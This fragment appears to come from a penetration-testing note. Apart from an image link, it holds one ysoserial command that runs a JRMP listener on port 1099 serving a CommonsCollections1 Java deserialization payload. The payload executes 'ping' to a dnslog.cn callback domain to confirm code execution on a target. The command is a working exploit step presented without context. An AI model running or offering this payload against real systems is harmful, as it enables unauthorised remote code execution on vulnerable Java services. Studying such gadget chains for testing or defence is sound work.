 java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'ping 0qie8z.dnslog.cn'